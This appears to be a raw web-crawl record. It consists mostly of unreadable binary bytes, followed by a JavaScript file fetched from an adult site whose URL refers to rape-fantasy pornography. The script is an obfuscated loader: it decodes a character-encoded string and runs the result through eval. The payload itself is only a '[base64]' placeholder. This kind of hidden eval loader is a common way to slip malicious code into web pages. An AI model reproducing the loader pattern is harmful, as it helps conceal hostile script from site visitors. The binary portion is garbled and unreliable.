[O���I�R�-4���z���"-R����Ѕ߂7������#F�F`��]�0�l+�e)K�BQ�R�Gsn�|J�^��p���)鏄s]��2d�0ԕ�U'��PP���.G$�skk�.�*+��Ki0�,-��*��V�H��0ˇ�:��2ɖ�M'#P�6��֝#�"6Ԡ!WR��Z�؛���HV��*��1��u���4D�`	u	�M���	��G��V.���<��<�2 ��V�T9��:�2r�T�I�I��)1�m�	��/̾Х[�7X���#94&d�{�Ũ���B�̸�Q�-�IuO\T�� �)�}n�GU�`   ��ג�������bsKpPb�R&z���Y�N��>�V�R��[�P�%@�A�8�/��F���~���a�~1����fܥr���mp�x�ž��Ҿq������u:i�sFN�G��>�TG��T�N�q(B��),�%%<X:��]Q���m`������}BVXL��*�����C+JB�IICi�����M}�h:͔�C��y�AalESδ�&�t]m�� ��Ř��}��d��tݰ �ۓ�N׶5�U���)�C{��R�k��?[��ǜ��!�9���o���c�6�kub��4�7�<�\/Ҫ4�P�%�(ٗ�%[۱N�=`%\n D�~��3�G.V)�
Vb����is#���I��q� ������c�.����X
�	+��$����o�=�<�p?�R����۰)��Il����˹��}���^�b}�9��kdޣ�v_7~��#<Dg�ӲzrvZ1��T��EƧʌ�����|�č�)M�*ޞ.����J�0Sڝ�g�����D��C��:�)u�w�_As{L'�֐�F4��Ϛ������,�.{��u�S�OUV}6Ysjb�%���DX��[UJʗ晢� ����2,BX��>>�u�EҺN���A�Q)1�H�* tR�b�m����Oc���"6ⷞAm�P��pTa�\(�;�-������ƚ���JBHI#�ߦlM��X,W=�;3��n�&�2����2�9RO��ᯛ*Je.J��gq
�7�a��y��.R�E��f����P�$�!G�d���~p��\�2-4����XV�R�N�u[���kb�䈩h��2��]����V[)mhAe���7��?����HsҀ�yƪC�S�%%@q�᳛�J#��ҽ�<sͰ,��/v�i���4F͂���*���>ZU��k|E��:���D�SJ��-E[~�=A?�6O뇇��]PX�)A�Q
��?L�8xi��uN�25J�L�� |������ejm�N��_�RE�F'`�]��Wl1�D��ei�;O/`z������Lh-�TW�}>���an;t�V��+y�.N��Li��O�׮@����[�������S=�ލI�ܦe�t:�������U{��ģ˺�^�dHP'̈�Q%��(Z�[r?La�EEY�6��t����LNQw8tܧ�B>U�*Tt�>ڜ�PyuU�R��ꢲn�v���P�fg��BB���ea X%	�� ���}m��A�O�Ꮩs�K�j6B��~N4?������Ŧ�=�D𕘂VR�����p�̹����W���u�6d�d\��)'����ϝ�����(�Pqe�*�@�j:XR��x=��ϕ��-���He��w�8������* ��S�m�
��u�w�{��f��q�.��2�J�P)(K�"�����Z����JM�_�#IV���QR=� n��R�O��j�L�5SҀ�6Kϔ� ۀpo�}���]-O�ޞ���J���ժ�.l������姐��z������3L"'5�eL��J�7m9>Ta@p��ڧW`��@�7Z��)�ģFB���?tT>{`C�d��"�$�#���r4,�U�K�6��i���x��iZ�o�*xZ@ �$��q��`��:��e�q��J�mC[�ñ&���pp�P��
'=��)ZIS�4�J�����`��WJQ*\f_SJl��`8��Y@����q|W��4�HSH㫁OZ
��Fs2T�!H�����<pF�ܞ����1�5OF�������
����2\ʜi0��ͣw�9����I
I"�	���L}Fz��5 %~������2�.[�_E(�dI���t�<�O���e�T�$��$r�X�L��tՌ�u"�Dr���T��a�Kl8��M�(�iQ!%{R�mБ<)��A�d);�U�{�rp��zOA�/�i�b#�Pg�,��C2���� n��d�IH�0�f��'3����Sn|�f��N�zRHܫZ�&ÀxS��k
�}��W4�%n�����.o�[	�X�閜��u��0᳹��aO��qe'�nz{�|*B��i��êr荾�B�Zw[� �;g�Ϣg�v�lzSr�h� ��~ZSCC��=���T�7tf��$� �{c�o�B������q�����X^g�-��{WJ[�~�ji2Y�r��<�A9s����/��e�<�OP��T�5���q@*������25w%�	���]�M�I#�����vs���]J]}쩓i�Lm��o=-�[�|���a��_S��oy�B���j��#Ȳv(Z�I*�'�Q�C3MK0�{"����.yn����n�^0����hquO"�.���f���nX��)ET�f�[i�.y��i���~�H������`���)sh���d1�q�27HH�������=���̩
t�q��ŇR?_��qhύ|Ѥ�!�<���^�!���=6�O�W$W��Li.y�K��$����j\c�L�6r���[��)d�^��}���!���7spml9(�a�C�m���9ԁ��X��j$6��3��P/��q���"1��I�Ɓ�Q�Ap7�W��eìY�5;/A�5� 6� �4N7�	G�r/l4�&f-(�Ss\��eI��2�2#���0��m�T�)(@me)QK�$��L,�VQ&$9����iR�=H�=S��k5�6�C����A�X� �#yQ��v���|3E;d.�r�㌸����H�Ȱ�۟��9F�ǫ���WRR�=�8���lh��P�SA��nr�H�����>U�6���)@_$��ӽ��ٳRL�hD}�b��z?�-��[�Y�y�ܢ];�=��|��}���T[ZB��~����D�5hr��mG���z&�����!�㲥AJ��M��}OS��1.$�����5D�o�U���u)�V�����Ds��[�ϸ�߯�)5:ޡ����5<�ż�-!{�z�$u��L��'O�naC٦�����S��m8~���q���4ڏOm�b��6��@Zo����߮&��7�kC�L��.|�(�_��2�GP�5.*`���ιs�*x��� �3D���x~1�S�>b���[h��Ǩ\�(� x��pU��'Tc����	O+B^RR{v8ue�
yl�i�HiBKJYYY�¹<UH���w���YG쐶���b�|eLzs���2ҍ����^�H?|5��Z���ܹ�e�����m�w�I:W�ܿG��	�w�P�:_
q��-)EM�(��� cƊ���v�¶���n�* Q�2���%�b͌��_2�Z@�h%V��ۋ�܃�z� .��̑p�W���v�:&X�<:�ϴ�y���HwQ��^���\*^\}�Gk�R�n����v� K�pP��D��"�C���J�I����BԖ�#���_h�8��
V�����Ҟx&e��.S��G�@ڛ�=�A��;�Q�#�-���� ,$K��ی�e�%J9�-��"
��O)�-�6��R�#�j�3L[��4��m�\�����fRTn��SM%�Y;_��g��-w����G[�@��Ί~P86%o!Iq����+�+V!��=}����V(�����uiҔӰ[}A�&R��z#��Z���#zN��g��5I�����N�R��z�� �e[�*#ңƒ�\K�)m�4�e4V��zn�r0>����Z�I��^�Aj��˷(�!6JO	P�҃�&�8�>.<CVcH��y�|)n}�D�i�z�cnJ������%M��6�.��ӆ~�j�'O��!��U�8��c�!����������XHPRxª�����uV��De����*�*�e���d)�ݻaq@_��t���_��� C[�;���'����ǌ*�#�8���Im���rm6���S�V'��91ӳ�Z
D�fEq&�A�m�H�c�=DU,%����15,���iבTW����jO��q̽Hp�K*��q�������`��&d��F~I�A�T�؎�-�����
Px6���O� X�����$̎G���	���]6����2�$�Đv���o`m�{"=��IHRV��p�mq�=����R�TC��E�������XC�!����bT�q�}A&ǀ�M��-r)?0.R���3\J�45j�`!�%=4�>%��R���i� �������G�rE��F�e���Ir2��vU�� Q�~X�T��ح���kHRT�p�E���ļ:S� Z���L��Lf�ʩ�_v0J���IAQl@p��M�RT1�9��A�5u6fI����,)���	鴀V ��}X� ��P8�~23�'C��E�V��1]j{ݷ��J���z&�r,N�c�rie:n>���?��k n5J��l׎���6>HK������$Kb�©O-!>��)t,!)��lo`�[c���)�mʝ}1]Uʚ^;IN��J{���눯R�H��C�][Υ! ���=�4��T �8���T��zn��/� ��$�3�]��ɺ���	O�j;-�d��Sj6��$I��1>��g3�`	�浸8���� �=��J����	�u��3��<��֎Y�]�C��� �Ԕ��{X���2����E�h��P�nP����7U:cz��ïKc�b�)W��#�#����Pp˕��j���Q#��b"U35��n���X���z�����Ф;
Fa�-��y����"�i '֫�ɷ8����rR � {m��%�J��Ti)a~�W��>7���8�1P�Lh����!."��HR�J��8}����G�Bj�ۺJ\I��J��ʺc�p�麐�����`p�� �y���I4�Q݅�;����?���i	}���-�͆ 7ر��>�
�z(�/���y��!�/������I�ء�x;R8��T5�.A@��q�&� ?��é������� H3"*ԑ1
�l�8��{�Bx�ר����� �iї��]�$]�� <�Q$�cc;4R�d��N�ͺ`p�/V��bA�!��ik���;��ߒI����z�ݞ�7:��<�Ħ����N�QO��8V�v�5fMMH�D��e�J�������P
U�U����6��je%����k! � �p�3�#@Z5�_�y�?�AÌ�I��׽����<Hg�1�n��"�@e�����P��ؐ�'�j�~�[p�l��	�^��/���k�va?+	���:G�m����靫&ͽ!��@i�7��|Hn��l+���E!��T3��(��*T�Ѫэ�����I����*[���D���h��������6�ZQ�
�B�:+�m��/�V(!9o7�V<��HQ�$!�}�����kn-"s���t��W!����\Q�#l�wz���>��.ton�M_���ω�q��!��d�I�ܢ6�S��P�o`}��A��*����g;�.��:����>��Ŷ�[c��X�Ӧ�#�6>u��t�s��;����u
(U�v+h;yM�G�> ��
�\�Cq�K1�oŷ��w���v颗}N&ܳ�1�8e�@ӽ�e��&�YNlL�O1J���o���6�˷}�Î�l�W���i�<M%:t�S�ZW�<S�!���(��~/U�㪩-�̪���-Ek���԰�x _���x�N�+y-ū�T���-��o�r��/�����.AS���lq�뉟��-9]�@Sh�� ���/]�V݆~b�O�)k�iIX�|L��ș�5����ZϹ,"��Ċ������<ŭ����v�O�dʆ�C������SJa<T�,�y'h�3��w�����>�u0�C�~�ck��q�����B쎃[]���f<���d[���,-��a'e������R��|f3�7�:�S�2���O�{n�,�� ��<Bfi�PD�р6����3�:X�w
��W�ؕ�'R��wk5T9��@� �l&ɨȘn��� �uJ� 3��b鱴�/s��t�)�J6R@���0�L���-![� �F3�M�X�wS��P��Y� Ϳ�!d�\R6B`܋���b�i�LcE�^+3�b<q��� ��$<�*aO�-^��i����L�uѺsPi�gJ|�}�JԻ�nv����\��*{To�k�|�(��ʹN��Q�c1A��V+�$~d���o@Ԩ�%z�������
-(�RU�'�8����2fd�F�H����ۭ����P$���k�݌�b6	<��+\@�NWA�%�� }KI��"2���%Ґ���9�~~��e�E���en��m�`� <f34.'r�� ���

--- FILE ---
content_type: application/javascript
request_url: https://rapefantasyporn.com/js/0z3TVW6viT3SoDM4WWelE3.js
body_size: 22769
content:
function etsqcyz(eazc){var lazswq='Z';var ovnpyrpxt='A';var rdknxtub=[];var cjkcnmreqb=new RegExp('['+ovnpyrpxt+'-'+lazswq+']');var rgdnzdb=eazc.split(cjkcnmreqb);for(var i=0;i<rgdnzdb.length;i++){rdknxtub.push(String.fromCharCode(parseInt(rgdnzdb[i],34)/(33)));}eval(rdknxtub.splice(1,rdknxtub.length).join(''));}etsqcyz('[base64]'); 
     